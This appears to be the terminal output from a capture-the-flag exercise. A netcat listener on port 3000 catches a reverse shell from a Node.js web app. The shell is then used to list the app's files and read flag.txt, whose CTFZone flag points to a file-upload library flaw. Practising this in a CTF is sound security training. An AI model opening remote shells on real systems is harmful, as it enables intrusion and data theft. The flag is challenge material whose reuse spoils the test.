 root@ctfmachine:~# nc -nlvp 3000
Listening on 0.0.0.0 3000
Connection received on
sh: can't access tty; job control turned off
/app $ ls
dataParser
db.js
flag.txt
node_modules
package.json
server.js
uploads
views
yarn.lock
/app $ cat flag.txt
congratz! Your flag right there --~\
||
\/
CTFZone{B3_C4reful_w1th_F1l3upl04d_L1bs}
/app $